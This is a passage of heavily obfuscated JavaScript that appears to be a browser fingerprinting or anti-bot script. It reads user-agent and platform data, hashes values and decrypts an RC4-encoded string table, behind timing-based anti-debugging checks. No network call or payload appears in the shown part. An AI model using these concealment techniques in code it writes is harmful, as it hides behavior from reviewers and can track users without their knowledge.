Q,z=[]['join'](),Y='|',W=typeof Y,B=typeof{},G=typeof Y['length'],q=typeof!Z,a0={'T':function(aj){return aj!=null&&typeof aj===B&&a2['H'](aj['stack'])&&a2['H'](aj['message'])?J['btoa'](J['encodeURIComponent'](aj['message']))+(aj['stack']!=null?Y+J['btoa'](J['encodeURIComponent'](aj['stack'])):z):aj;}},a1=typeof a0['T'],a2=(function(){var aj,ab,aB,av,aD,ag=function(){return+new J['Date']();},aI=J['Object']['prototype']['toString']['call']([]),as=J['Object']['prototype']['toString']['call']({}),aF=J['Object']['prototype']['toString']['call'](z);function aR(){var ao=ag(),aX=J['Math']['random']()*0x7fffffff,ae=J['Math']['random']()*0x7fffffff,ap=(ao^aX)+(aX<<0x7^ae)|0x0;return ap;}function an(ao){var aX,ae,ap,aG,ar=[];for(aX=0x0,ae=ao['length'];aX<ae;aX++)ap=ao['charCodeAt'](aX),ap<0x80?ar['push'](ap):ap<0x800?(ar['push'](0xc0|ap>>0x6),ar['push'](0x80|ap&0x3f)):ap<0xd800||ap>=0xe000?(ar['push'](0xe0|ap>>0xc),ar['push'](0x80|ap>>0x6&0x3f),ar['push'](0x80|ap&0x3f)):(aX++,aG=((ap&0x3ff)<<0xa|ao['charCodeAt'](aX)&0x3ff)+0x10000,ar['push'](0xf0|aG>>0x12),ar['push'](0x80|aG>>0xc&0x3f),ar['push'](0x80|aG>>0x6&0x3f),ar['push'](0x80|aG&0x3f));return ar;}function aT(ao,aX){return ad(an(ao),aX);}function ad(ao,aX){var ae,ap,aG,ar,aU,aK,aq,aw=function(t0,t1){var t2=t0>>>0x10&0xffff,t3=t0&0xffff,t4=t1>>>0x10&0xffff,t5=t1&0xffff;return t3*t5+(t2*t5+t3*t4<<0x10>>>0x0)|0x0;};for(aX=aX||0x0,ae=ao['length'],ap=0xcc9e2d51,aG=0x1b873593,ar=aX,aU=ae&~0x3,aK=0x0;aK<aU;aK+=0x4)aq=ao[aK]|ao[aK+0x1]<<0x8|ao[aK+0x2]<<0x10|ao[aK+0x3]<<0x18,aq=aw(aq,ap),aq=aq<<0xf|aq>>>0x11,aq=aw(aq,aG),ar^=aq,ar=ar<<0xd|ar>>>0x13,ar=aw(ar,0x5)+0xe6546b64|0x0;switch(aq=0x0,ae&0x3){case 0x3:aq^=ao[aU+0x2]<<0x10;case 0x2:aq^=ao[aU+0x1]<<0x8;case 0x1:aq^=ao[aU],aq=aw(aq,ap),aq=aq<<0xf|aq>>>0x11,aq=aw(aq,aG),ar^=aq;}return ar^=ae,ar^=ar>>>0x10,ar=aw(ar,0x85ebca6b),ar^=ar>>>0xd,ar=aw(ar,0xc2b2ae35),ar^=ar>>>0x10,ar>>>0x0;}function aS(ao,aX){var ae,ap;return ae=aj(ao)?aT(ao,aX):ad(ao,aX),ap=(ae>>>0x0)['toString'](0x10)['toUpperCase'](),ab(ap,0x8,'0');}function ak(){var ao=new J['Date'](ag()),aX=ab(ao['getHours']()['toString'](),0x2,'0'),ae=ab(ao['getMinutes']()['toString'](),0x2,'0'),ap=ab(ao['getSeconds']()['toString'](),0x2,'0'),aG=ab(ao['getMilliseconds']()['toString'](),0x3,'0'),ar=aX+ae+ap+aG,aU=J['parseInt'](ar,0xa)['toString'](0x10);return aU;}return aj=function(ao){return ao!=null&&J['Object']['prototype']['toString']['call'](ao)===aF;},ab=function(ao,aX,ae){var ap,aG,ar;if(ao=J['String'](ao),ae=ae==null?'\x20':J['String'](ae),ap=J['parseInt'](aX,0xa)||0x0,ao['length']>=ap)return ao;aG=ap-ao['length'],ar=ae;while(ar['length']<aG)ar+=ar;return ar['slice'](0x0,aG)+ao;},aB=function(ao){return J['Object']['prototype']['toString']['call'](ao)['toLowerCase']()['indexOf']('function')!=-0x1;},av=function(ao){var aX,ae=ao['split'](z),ap=ae['length'];for(aX=0x0;aX<ap;aX++)ae[aX]=J['String']['prototype']['charCodeAt']['call'](ae[aX],0x0);return J['Uint8Array']['from'](ae);},aD=function(ao,aX){var ae,ap,aG,ar,aU=av(aX),aK=aU['length'],aq=0x0;for(ae=0x0,ap=ao['length'];ae<ap;ae++){if(ae+aK>ap)break;for(aG=!0x0,ar=0x0;ar<aK;ar++)if(ao[ae+ar]!==aU[ar]){aG=!0x1;break;}if(aG){aq=ae;break;}}return aq;},{'G':function(ao){return ao!=null&&J['Object']['prototype']['toString']['call'](ao)===aI;},'W':function(ao){return ao!=null&&J['Object']['prototype']['toString']['call'](ao)===as;},'H':aj,'B':ab,'$':function(ao){return ao!=null&&J['Object']['prototype']['toString']['call'](ao)['toLowerCase']()['indexOf']('formdata')!==-0x1;},'Z':function(ao){return ao!=null&&J['Object']['prototype']['toString']['call'](ao)['toLowerCase']()['indexOf']('urlsearchparams')!==-0x1;},'Y':aB,'nn':av,'tn':aD,'X':aS,'rn':aT,'S':ak,'en':function(ao){var aX,ae,ap,aG;if(typeof ao!==B)return ao;if(a2['G'](ao)){for(aX=[],ae=0x0,ap=ao['length'];ae<ap;ae++)aX[ae]=this['en'](ao[ae]);return aX;}for(aG in(aX={},ao))J['Object']['prototype']['hasOwnProperty']['call'](ao,aG)&&(aX[aG]=this['en'](ao[aG]));return aX;},'un':ag,'fn':aR,'cn':function(ao,aX){var ae,ap,aG=[];for(ae=0x0;ae<ao;ae++)for(aG[ae]=[],ap=0x0;ap<aX;ap++)aG[ae][ap]=0x0;return aG;},'an':function(ao,aX,ae){var ap=ae>0x0?ae|0x0:0x0;return ao['substring'](ap,ap+aX['length'])===aX;},'ln':function(ao,aX,ae){return(ae===Q||ae>ao['length'])&&(ae=ao['length']),ao['substring'](ae-aX['length'],ae)===aX;},'P':function(ao,aX){return aX['indexOf']('https://')===0x0||aX['indexOf']('http://')===0x0?aX:(ao['charAt'](ao['length']-0x1)=='/'&&(ao=ao['substring'](0x0,ao['length']-0x1)),aX['charAt']()=='/'&&(aX=aX['substring'](0x1)),ao+'/'+aX);},'sn':function(ao){var aX,ae;if(ao==null||typeof ao!==B)return[];for(ae in(aX=[],ao))J['Object']['prototype']['hasOwnProperty']['call'](ao,ae)&&aX['push'](ae);return aX;},'hn':z};}()),a3=am,a4='RegExp'in J?J['RegExp']:Q,a5=z,a6=z,a7=z,a8='document'in J?J['document']:Q,a9='navigator'in J?J['navigator']:Q,aa='performance'in J?J['performance']:Q,a9&&'userAgent'in a9&&(a5=a9['userAgent']['toLowerCase']()),a9&&'appVersion'in a9&&(a6=a9['appVersion']['toLowerCase']()),a9&&'platform'in a9&&(a7=a9['platform']['toLowerCase']()),at=function aj(ab){function aB(){var tQ=['llrL','rwJcx','3842276rUrJIT','IgImz','jJEkA','uQJkg','3Pzs','W4W','YVkWw','MyaPw','&OjO','W6lcVG','Jsvbv','2bVY','MyVHs','UkOBg','WQmF','WQ1eASkRW5OyW6ayWPlcHSk7W5W','WQyM','Y9Qa','AVtuF','78054SoHbFe','rzHXV','oZa','TRJrH','oZHbWO3dQtxdH8o4FG','W6dcPmogW5BdTG','FasB','ZxUNJ','Eg4','CxWh','enSsL','lxOqz','WQrA','Ibqje','sKLu','yKzZ','BhdoK','whpSz','W7a','XhFXQ','QDqS','ZAEw','ksTKh','3457820eFvhMH','cMHXd','whcaW','glGto','fbcU','nIPNV','gVOyI','B4ct','toEiB','wKjTb','TiWLg','EBhRY','uqnyu','IGNGk','ECo7','esko','mOFF','P9b7','AkPUV','VNYD','g#c!','Lnyfk','TbdNm','LCfbO','wIgur','WnbQ','dpJhJ','WMObd','tbQf','zHloV','wqxTA','FunB','LHNGQ','iy0%','bzu&','6aJn','WRP+zKOUpdxcNY7dV8knWPFcRmoSW70dWPTQwCkT','uusy','pknol','amccd','AuZd','mIUzX','dSoa','UWVRw','zSgRF','YSotk','bTVUw','fsG&','ntMwI','hMe','YCP1','v0b4WRq','lYDDX','dhusWRXiCgNcGeSdWOpcKIPOy8kBWRFdMCoUWRTjWRTCySkvzhBcRSkyqcCep8k6ehxdSSk2W7DCWR3cMZFcIXZdRq3cVG','zoiF','prototype','wbNwA','R2lK','WOi','WO0','WPhcMSogDf7cMg8O','kXgQ','ahbfL','WOdcNttcQ8kqWOCOk8obdLTq','5nBV','ZgPv','PvaBK','p1j&','YUSRI','W7FcQq','g8oA','laC','pTPKy','sYjBd','gSon','T9yT','pqRHV','o^Aw','UYGNR','KgUsr','split','WQTSrmkcdCkoW4ZcKrVdRCk5WQq','%fGI','bAseL','piUm','mzjvs','NDzTk','JSAjj','NfAzj','DHVUE','charCodeAt','gPakE','TuSyf','19629enhwxi','WQ0','FyyYV','bt9O','C8kmC8oE','6768IlvcVh','BfjeQ','fHEV','oVKgR','A^@H','ftYsV','DjEqB','rIW','tmfiK','qqDNw','BJuoe','wN34','BCo+','SvgbB','xEg&','hNCCi','YC!2','ECZlu','W6OGW4fCWP7dKg9IaCkDWQhdGhhcLmon','zSoTy','weARv','e8ki','OkjPE','ckAZo','pvF7','KINY','WPaV','WO3dHG','AEZZL','Q8aW','IPUwg','&gPK','WOO','mruAg','pqm','CzfoI','gvLav','W7hcOXNdMg/dLG','Yxhix','W5CPcSowWPRdUW','fSmZC','Jaask','6Lo1','igCws','WQFcUmkZjHezW7TBWROgW7q','k8ot','XZQTl','EnING','SuAK','GrsTY','DvRM','BEULm','ECEBd','noowC','WRddRq','taa','mMpdImoPW5WzW4jXWPFcRvmDWPaIW6pcU3ypWOS3gSkDWPjnW4RcT8obEJ/cJCojbSoas8kcW7hcH8obbxdcGZy9pKxdL2xdPCkIW7OzWQ1KoK97irtdT8oFW4PEW4dcJCkb','WRdcS8kRW6CuW4VdVNPbW77dQCodEr8','ags0','Wpsos','ciawG','yaJpL','kSkAWRxdRSo6WO1OWQBcUWO','Yuk3','SlGgo','rKWPy','HTGsF','JNSr','phOOS','@lcf','Eck1','JgQOX','kPErH','%UXm','WPNdJCksW6GJgWZdQWG0','wfrKq','AxuW','&HU%','atme','fOlng','ZKUND','XDypw','fromCharCode','%W^H','DrtJ','fzDT','cmhDm','push','h1Hq','vsPvo','AKS','mnYC','imRFP','NRaSK','OzeCa','W7tdSd86W4ug','LwJvP','IDLbH','NRDBS','tbO','@Dqn','IgcFU','@%wb','BjbOI','slice','^TVT','WsFKm','ljuTS','dSkL','UyKcH','kea','cAMs','qaeWnmkwWP7cVCo6W6OvW7Sg','JOEti','DZpm','zwDEL','zUDCL','ljpOg','FzGnM','9!Fg','WR/dPG','upnzX','owYXc','nhXg','LD1u','oAeov','UCkFr','HyEjP','DYwoX','W5xcLmkqW4dcQSko','ORvPG','WRBcGupdM8o6W4xdOmk+wmkR','1622325PEqNys','emw6','mqTjV','mDSgB','NsYxA','HMSOF','bsJXq','EMooV','W53dHG','WRpcTG','bFD#','TKIzU','lPbBc','W6DodSkg','QvLgd','2za%','WP4','kRdrT','AnDAg','uByPa','UYuNr','W7VcRa','HVbg','W6G','HmNV','&saX','fNsPk','W5a9','k2ZM','fqYfr','EABlX','cWcud','VvJIh','XKDuc','a^%k','Ajiv','PmDrj','WQa','W4vg','2648604MlwyjU','2WOt','TkWez','qp3v','Alzsf','9Iqr','fQ9c','BdcAd','QYnbm','IqDjB','atkGB','W5Lt','16H&','5@37','L!2%','X8Ez','Yo%Z','qLoFI','&6Aw','iPLdN','GApP','!tAn','N6ZU','pCoc','W4/cSq','u0Dv','AWQOZ','au0','W4q','HBlza','PCEp','fnGVs','4mFc','fubIq','nJqcT','WRpdPSkyhKzpW4G','jZ4','Bzscl','FJYJi','BCSKf','PsmkD','W7i','ov3cT8kJW7VdPmkRrmkSW4hcRa','rAyEk','tCVau','FuyN','odEME','jT2O','cxFdg','WQaSpCkZW6mdgSoJW5BcQCkHvW','pkFkf','hGBkj','MXhQ','OyHUe','cfYBz','i9!!','lspcKJVdVflcJIGd','enOeS','HGVl','MSUYp','jjng','VHolh','pmkuW5/dRW','ofSL','4819188chkxDG','NexLT','ElZhr','EISfQ','GItiZ','DzEWs','muncb','evfw','nN&t','W4OJ','l6S!','wbkHp','WQW','9IQw','KyfCu','ywRb','rK1K','CVREf','pDkIm','gAmsi','Z4gw','OXTxI','RmWse','pLKoB','yazcr','rnwBK','WONdMW','mUMCh','ku62','vFIlA','YtlWn','sNpQZ','I#YJ','JegOw','oNrJj','HwF2','NlbnQ','BIXwN','oUVaq','W6JdJa','CCoS','16paBUEq','GDWlY','zfXEX','VaAnd','WShoZ','RtrvV','aFotc','EGaIZ','nGyxS','BFVYT','WRu','QRBUJ','qKtcNInbW6enWRe5A2ddGCkRqX7dHsq6wLPiw8omWR/cJ8k5awxdO8oCWPSEbN8slmklumoou1NcKmkVW4fIcf4GdH3dNHpdTumjW6bvW40jW6PxWOtdSfFdTG','JiFXf','zmkK','xBuau','vIZDe','UDC&','4yFb','ooWyA','RKYWF','cCCwH','d8kY','WR8','FSNf','XXqcX','yrWLr','Vgtm','W6a','QJ^b','rYBH','B8kO','WTggQ','WReR','peI8','WQ/cQG','QQtEf','V8Y5','lkxd','eWVme','RX3E','EOLLP','UXV9','guyWc','VFhQi','W4G','VUdJq','WRtdPG','aiBJO','DHOPP','TT3S'];aB=function(){return tQ;};return aB();}function av(tQ,tO){var tf=aB();return av=function(tZ,tz){tZ=tZ-0x10f;var th=tf[tZ];return th;},av(tQ,tO);}var aD=av;(function(tQ,tO){var tf=av,tZ=tQ();while(!![]){try{var tz=-parseInt(tf(0x27e))/0x1*(parseInt(tf(0x236))/0x2)+-parseInt(tf(0x1a6))/0x3+parseInt(tf(0x26b))/0x4+-parseInt(tf(0x295))/0x5+-parseInt(tf(0x20d))/0x6+parseInt(tf(0x1cd))/0x7+parseInt(tf(0x122))/0x8*(parseInt(tf(0x11d))/0x9);if(tz===tO)break;else tZ['push'](tZ['shift']());}catch(th){tZ['push'](tZ['shift']());}}}(aB,0x7ff42));var ag=function(tQ){var tO=av,tf={'qLoFI':tO(0x13b),'sYjBd':function(tH,tL){return tH===tL;},'rQlcI':tO(0x211),'fSmZC':function(tH,tL){return tH+tL;},'VHolh':function(tH,tL){return tH*tL;},'VaAnd':function(tH,tL){return tH!==tL;},'ONSio':function(tH,tL){return tH%tL;},'OXTxI':tO(0x22e),'kRdrT':function(tH,tL){return tH-tL;},'odEME':function(tH,tL){return tH+tL;},'vFIlA':function(tH,tL){return tH+tL;},'NexLT':function(tH,tL,tW){return tH(tL,tW);},'tmfiK':'DAyvt','NRaSK':tO(0x163),'Yxhix':function(tH,tL){return tH(tL);},'nlwIK':tO(0x17c),'TRJrH':'WONcSq','XKDuc':tO(0x263),'yazcr':tO(0x159),'bTVUw':tO(0x28a),'EpZPe':'WRe','KfSXH':tO(0x234),'SvgbB':tO(0x18e),'LHNGQ':tO(0x1f6),'CZCfu':tO(0x255),'ftYsV':tO(0x235),'HBlza':tO(0x27b),'hZOMU':'DCoA','GkcwL':tO(0x1cb),'guyWc':'cmoVymktWRldISkWWRaBfa','IDLbH':'Awa','UWVRw':tO(0x24c),'NlbnQ':tO(0x27a),'cCCwH':'W505','Jsvbv':tO(0x242),'igCws':tO(0x265),'irQJJ':tO(0x290),'EOLLP':tO(0x282),'eWVme':tO(0x1f1),'ZJKFj':tO(0x2b9),'mDSgB':tO(0x227),'KyfCu':tO(0x147),'aFotc':tO(0x1ae),'cMHXd':tO(0x1fe),'DYwoX':tO(0x19a),'cfYBz':tO(0x2d4),'GrsTY':'pH/dIhW','atkGB':'WQWR','cxFdg':tO(0x15a),'yaJpL':tO(0x192),'fNsPk':'jIpcNG','QkdGX':'W7u','oUVaq':tO(0x142),'SlGgo':tO(0x1e5),'UyKcH':tO(0x1b3),'RmWse':'W6lcVG','cicQr':tO(0x15b),'fubIq':'WP4','vFwBK':tO(0x280),'hNCCi':tO(0x2a4),'uQJkg':tO(0x21f),'GXmiA':tO(0x1b9),'enSsL':function(tH,tL){return tH+tL;},'ntMwI':function(tH,tL){return tH+tL;},'pTPKy':function(tH,tL){return tH+tL;},'KgUsr':function(tH,tL){return tH+tL;},'EXbIl':function(tH,tL){return tH+tL;},'ECZlu':function(tH,tL){return tH+tL;},'WsFKm':function(tH,tL){return tH+tL;},'NRDBS':function(tH,tL){return tH+tL;},'rwJcx':function(tH,tL){return tH+tL;},'CVREf':tO(0x2bd),'jJEkA':tO(0x1b0),'OzeCa':function(tH,tL,tW){return tH(tL,tW);},'ZKUND':'RX3E','owYXc':tO(0x1c2),'pkFkf':tO(0x287),'sCxga':tO(0x2a9),'VmmHk':function(tH,tL,tW){return tH(tL,tW);},'BfjeQ':function(tH,tL,tW){return tH(tL,tW);},'zUDCL':function(tH,tL,tW){return tH(tL,tW);},'UkOBg':function(tH,tL,tW){return tH(tL,tW);},'zwDEL':function(tH,tL,tW){return tH(tL,tW);},'gAmsi':function(tH,tL,tW){return tH(tL,tW);},'MyaPw':'Ajiv','Lnyfk':function(tH,tL,tW){return tH(tL,tW);},'KELuz':'b&^#','TkWez':function(tH,tL,tW){return tH(tL,tW);},'UYGNR':tO(0x2ba),'UCkFr':function(tH,tL,tW){return tH(tL,tW);},'OkjPE':function(tH,tL,tW){return tH(tL,tW);}};function tZ(tH){var tL=tO,tW=[];for(var tA=0x0,tE=tH['length'];tA<tE;tA++){if(tf[tL(0x2de)](tf['rQlcI'],tL(0x211)))tW[tL(0x179)](String['fromCharCode'](tf[tL(0x14a)](tf['VHolh'](tH['charAt'](tA)[tL(0x11a)](0x0),0x4),0x70)-0x4));else return _0x226dab(_0x2454a4)[_0x342ad6[_0x552234(0x3b,tf[tL(0x1de)])]];}return tW['join']('');}var tz=0x0,th=tz,tM=tz,tY=tz,tN=tz,tm,tC=tz,tu=tz,ty=0x3;function tl(tH,tL){var tW=tO,tA={'DzEWs':tW(0x169),'LCfbO':function(tb,tB){return tb%tB;},'WTggQ':function(tb,tB){return tb<tB;},'NtZUI':function(tb,tB){return tb+tB;},'UBOnT':function(tb,tB){return tb^tB;}},tE=tL[tW(0x18a)](tH,tH),tV=ti(),tj=function(tb){var tB=tW,tv={'CcZRv':tB(0x1ce)};return tA[tB(0x212)]==='JgQOX'?(ti['prototype'][ti[tB(0x2cc)][tE][0x0]]=+new ti[(tB(0x2cc))][tE][0xd](),tV[tb]):_0x3be7a8(_0x74908)[_0x4484f7[_0x503e78(0x31,tv['CcZRv'])]];};return tl=function(tb,tB){var tv=tW,tD={'EnING':function(tS,tk){var to=av;return tf[to(0x239)](tS,tk);},'KqVUJ':function(tS,tk){return tS-tk;},'Bzscl':tv(0x2c2),'enOeS':function(tS,tk){return tf['ONSio'](tS,tk);},'IGNGk':function(tS,tk){var to=tv;return tf[to(0x20a)](tS,tk);},'gVOyI':function(tS,tk){return tS*tk;},'BFVYT':function(tS,tk){return tS-tk;},'PsmkD':function(tS,tk){return tS+tk;},'gOYXZ':function(tS,tk){return tS+tk;},'FyyYV':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','Gbnnh':function(tS,tk){return tS%tk;},'wKjTb':tf[tv(0x222)],'kXQtp':function(tS,tk){var to=tv;return tf[to(0x1b7)](tS,tk);},'EABlX':function(tS,tk){return tS!==tk;}};tb=tf[tv(0x1b7)](tb,0x24);var tg=tj(tb);if(tl[tE]===undefined){var tI=ti[tv(0x2cc)][tE];tC=!tC?(--ty,0x1):tC,tN=!tN?(--ty,(tI[0xe](tI[0x19],tI[0x2b])[tI[0x28]][tI[0x2b]]+tE)[tI[0x20]](0x9)-0x28):tN,tu=!tu?(--ty,tf[tv(0x1fb)](tl,ar)[tI[0x20]](tY+0xf)-0xa):tu;var ts=tV[tI[0x1e]],tF=function(tS){var tk=tv,to={'sNpQZ':function(P1,P2){return P1+P2;},'TuSyf':function(P1,P2){return tD['KqVUJ'](P1,P2);}};if(tD[tk(0x151)]('eWvrZ',tD[tk(0x1f2)])){for(var tX,te,tp=tE,tG=tE,tr=tp+tF,tU=0x0,tK=0x0,tq=(function(){return++th,th%ts?th:(function(){var P1=av,P2={'bsJXq':function(P3,P4){return P3!=P4;},'gvLav':function(P3,P4){return P3+P4;}};return tM=th,tY++,to[P1(0x22c)](tl,tp)[tI[0x20]](tY+0xf)-0xa!=0x0&&+new tI[0xd]()-ti[P1(0x2cc)][tI[0x0]]<ts*0xe?(ts=!tC||!tN||!tu?th:ts,(function(){var P3=P1;return P2[P3(0x1ac)](P2[P3(0x146)](tI[0xe](tI[0x19],tI[0x2b])[tI[0x28]][tI[0x2b]],tE)[tI[0x20]](0x9)-0x28,0x0)?(ts=ty?th:ts,th):tI[0x2c](th%ts);}())):tI[0x2c](to[P1(0x11c)](ts,tV[tI[0x1e]]));}());}());te=tS['charAt'](tK++);~te&&(tX=tU%(!tq?tq:tD[tk(0x206)](tM+(ts-0x8a),ts))?tD[tk(0x2a2)](tD[tk(0x29b)](!tq?tq:tD[tk(0x206)](tM+tD[tk(0x23f)](ts,0x86),ts),!tq?tq:tD[tk(0x1f5)](tM,ts-0x86)%ts),tX)+te:te,tU++%(!tq?tq:(tM+(ts-0x8a))%ts))&&(tp+=tr[tI[0x20]](tD['gOYXZ'](tK,!tq?tq:(tM+(ts-0x84))%ts))-(!tq?tq:tD['gOYXZ'](tM,ts-0x84)%ts)!=(!tq?tq:(tM+(ts-0x8e))%ts)&&tq?tI[0x15](0xff&tX>>(tD[tk(0x2a2)](-(!tq?tq:(tM+(ts-0x8c))%ts),tU)&(!tq?tq:(tM+(ts-0x88))%ts))):tI[0x2c](tU))){te=tD[tk(0x11f)][tI[0x27]](tq?te:!tq?tq:tD['Gbnnh'](tM+(ts-0x84),ts));}for(var tw=0x0,P0=tp[tI[0x1e]];tw<P0;tw++){if(tD[tk(0x29e)]===tk(0x22e))tG+=tI[0x29]+tD[tk(0x1f5)](tI[0x2a],tp[tI[0x20]](tw)[tI[0x1f]](0x10))[tk(0x18a)](-0x2);else return tD[tk(0x151)](_0x5c1c7a,null)&&_0x498807!==void 0x0&&tD[tk(0x151)](_0x4c3488,'');}return tI[0x1a](tG);}else return _0x254734;},tR=function(tS,tk){var to=tv;if(to(0x119)!==to(0x119))return _0xac0296[_0x2b322b[_0x597454(0xa5,to(0x248))]];else{var tX,te,tp=[],tG=0x0,tr=tE;for(tX=0x0,tS=tF(tS);tX<0x100;tX++)tp[tX]=tX;for(tX=0x0;tX<0x100;tX++)tG=tA[to(0x2ac)](tG+tp[tX]+tk[tI[0x20]](tX%tk[tI[0x1e]]),0x100),te=tp[tX],tp[tX]=tp[tG],tp[tG]=te;tX=0x0,tG=0x0;for(var tU,tK=0x0;tK<tS[tI[0x1e]]&&(tK%0x2==0x0||tA[to(0x256)](tK,0x3e7));tK=(tU=tK)+0x1){tG=(tG+tp[tX=tA['NtZUI'](tX,0x1)%0x100])%0x100,te=tp[tX],tp[tX]=tp[tG],tp[tG]=te,tr+=tI[0x15](tA['UBOnT'](tS[tI[0x20]](tK),tp[(tp[tX]+tp[tG])%0x100]));}return tr;}};tl[tE]=tR,tH=arguments;}var tn=tV[0x0],tT=tf[tv(0x22a)](tb,tn),td=tH[tT];if(!td){if(ti[tE]===undefined){if('qsYcF'!==tv(0x267))(function(tS){var tk=tv,to={'PvaBK':function(tK,tq,tw){return tK(tq,tw);},'weARv':tk(0x269),'ksTKh':function(tK,tq){return tK(tq);},'eBsVO':function(tK,tq){return tK+tq;},'Gwhws':function(tK,tq){return tK+tq;}},tX=[0x1,0x0,0x0],te=function(){var tK=tk;return tK(0x27f)!=='TyaLS'?tK(0x214):_0x3d6587[_0x52692e[to[tK(0x2d7)](_0x2f4d85,0x4b,to[tK(0x136)])]];},tp=ti[tk(0x2cc)][tE],tG=tV[tp[0x1e]];function tr(tK){var tq=tk;for(var tw=0x0,P0=tX[tp[0x1e]];tw<P0;tw++){tX[tp[0x25]](tp[0x13](tp[0x17]())),P0=tX[tp[0x1e]];}return to[tq(0x294)](tK,tX[0x0]);}function tU(tK){var tq=tk,tw={'BJuoe':function(P0,P1,P2){return P0(P1,P2);},'ynuzB':tq(0x22d)};if(tD['EnING'](tq(0x1a1),tq(0x156))){if(tD['kXQtp'](+new tp[0xd](),ti[tq(0x2cc)][tp[0x0]])>tD[tq(0x2a2)](tG,0xe))return tD[tq(0x1c4)](tq(0x264),'VUdJq')?_0x5613c1(_0x225dc1)[_0x5ba9dc[tw[tq(0x12c)](_0x280151,0x6e,'FZcF')]]:(tp[0x2c](),tr(tS));if(!tp[0x16](~tK))return tK;return tp[0x2c](),tr(tS);}else return _0x279572[_0x28e094[_0x40f1d7(0x69,tw['ynuzB'])]];}return function(){var tK=new tp[0x1b](to['eBsVO'](tp[0x23],tp[0x21])),tq=tK[tp[0x26]](to['Gwhws'](te,tE))?--tX[0x1]:--tX[0x0];return tU(tq);};}(tl)(),ti[tE]=tB);else return _0x3467f9(_0x34dbe7)[_0x3f1b93[_0x358ce9(0x67,'WnbQ')]];}tg=tl[tE](tg,tB),tH[tT]=tg;}else tg=td;return tg;},tf[tW(0x20e)](tl,tH,tL);}function ti(){var tH=tO,tL={'AkPUV':function(tj,tb){var tB=av;return tf[tB(0x148)](tj,tb);}},tW=[tH(0x286),tf['nlwIK'],tH(0x1bb),tf[tH(0x281)],tH(0x205),'oq',tf[tH(0x1c7)],tf[tH(0x225)],tf[tH(0x2c3)],'WP7cSG','xW',tH(0x121),tH(0x2bf),tf['EpZPe'],tH(0x1e9),tf['KfSXH'],tH(0x2cf),tH(0x129),'WPG','Eb0GWRJcQ3BcMmkDBM0','AG',tf[tH(0x12f)],'hq','W7RcMYBcI8kEWP3cHq',tH(0x160),'WPe',tH(0x283),'W5hcJa','W58',tH(0x1c1),tf[tH(0x2b5)],'AmoW',tf['CZCfu'],tH(0x1a5),'W5ddHSolySksE8kitmkFo2pcLxK0vCoLW5zUzuemW5JcGSoJW5GUqmkOuq1HW5RcLXBdLmkPACkrWOldNCkbW6RcVIn5itWMW5KFE1ODW6vDW5xdOCkric0TW5/cKXtcMa',tH(0x144),tf[tH(0x127)],'cq','t0z7W4hdQgqgirZdV3WnbLJdSa9Ip8kDCa',tH(0x2db),tH(0x24d),tH(0x190),tf[tH(0x1ea)],tH(0x257),tf['hZOMU'],'DG',tH(0x1cc),tf['GkcwL'],'mW',tf[tH(0x261)],tf[tH(0x183)],tH(0x1e8),tH(0x14f),'pW','bW',tf[tH(0x2c0)],tH(0x158),tf[tH(0x231)],tf[tH(0x24b)],'xq',tH(0x216),tH(0x2ca),tH(0x1f7),tf[tH(0x275)],tH(0x12e),tf[tH(0x14d)],'W4ddPhVcJW',tf['irQJJ'],tf[tH(0x25f)],tH(0x1bd),'tq',tf[tH(0x25d)],tf['ZJKFj'],tH(0x2dc),tH(0x149),tH(0x20b),'W7y',tf[tH(0x1a9)],tH(0x13d),'WRq','dW','BG',tH(0x1e4),'aNu',tH(0x134),tH(0x2d0),tH(0x13c),tH(0x2c8),tH(0x2c6),tf[tH(0x21b)],tf[tH(0x23c)],tH(0x1d8),tH(0x111),tH(0x252),tH(0x2a3),tH(0x2df),tf[tH(0x296)],'W4y',tH(0x16c),'rG',tf[tH(0x1a2)],'bq',tf[tH(0x203)],'gG',tH(0x219),tH(0x1af),'zCom',tH(0x270),tH(0x2da),tf[tH(0x153)],tH(0x2d1),'pmk9W7q3bG',tH(0x244),tf[tH(0x1d7)],tH(0x185),tH(0x1f0),tf[tH(0x1fd)],'sW','aG',tf[tH(0x15f)],tf[tH(0x1c0)],tf['QkdGX'],tH(0x259),tf[tH(0x233)],tf[tH(0x162)],'fCon','W4ZcNSo1jf8',tH(0x14e),tH(0x181),'WQ0',tH(0x1b6),'WRu',tf[tH(0x18f)],tH(0x279),'sq',tH(0x1a3),'mG',tf[tH(0x223)],tf['cicQr'],'zW',tH(0x280),'cG'],tA=tW[0x0][tH(0x18a)](0x1,0x1),tE=[tH(0x11e),tf[tH(0x1ee)],tH(0x240),'W6DodSkg','WQmF','sq',tH(0x1a3),'mG',tH(0x274),tH(0x15b),'zW',tf['vFwBK'],'cG',tQ[String['fromCharCode'](0x44,0x61,0x74,0x65)],tQ[String[tH(0x174)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],tQ[String[tH(0x174)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[tH(0x174)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[tH(0x174)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],tQ[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],tQ[String[tH(0x174)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[tH(0x174)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],tQ[String[tH(0x174)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String['fromCharCode'](0x64,0x6f,0x6d,0x61,0x69,0x6e)],tQ[String[tH(0x174)](0x4d,0x61,0x74,0x68)][String[tH(0x174)](0x72,0x6f,0x75,0x6e,0x64)],tQ[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],tQ[String[tH(0x174)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[tH(0x174)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],tQ[String[tH(0x174)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],tQ[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[tH(0x174)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],tQ[St